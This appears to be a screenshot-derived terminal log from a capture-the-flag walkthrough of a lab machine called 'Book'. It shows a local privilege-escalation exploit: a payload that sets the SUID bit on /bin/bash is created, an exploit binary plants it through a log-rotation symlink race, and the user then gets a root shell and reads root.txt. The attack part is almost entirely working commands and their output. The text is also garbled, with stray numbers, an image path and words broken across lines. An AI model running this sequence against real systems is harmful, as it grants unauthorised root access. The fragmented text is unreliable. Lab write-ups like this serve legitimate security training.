 192.168.1.15
10.10.14.10
10.10.10.176 - Book
reader@book echo '#!/bin/bash' > payload
1
reader@book echo 'chmod u+s /bin/bash' >> payload
reader@book:~$ cat !$
cat payload
#!/bin/bash
chmod u+s /bin/bash
reader@book:~$ ./exploit -p ./payload /home/reader/backups/ac
2
cess.log
Waiting for rotating /home/reader/backups/access.log...
Renamed /home/reader/backups with /home/reader/backups2 and c
reated symlink to /etc/bash_completion.d
Waiting 1 seconds before writing payload...
Done!
reader@book:~$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1113504 Apr  4  2018 /bin/bash
reader@book:~$ bash -p
bash-4.4# whoami
root
bash-4.4# cd /root
bash-4.4# cat root.txt
bash-4.4#
3
reader@book:~/backups$ echo 'oldboy was here' > access.log
reader@book:~/backups$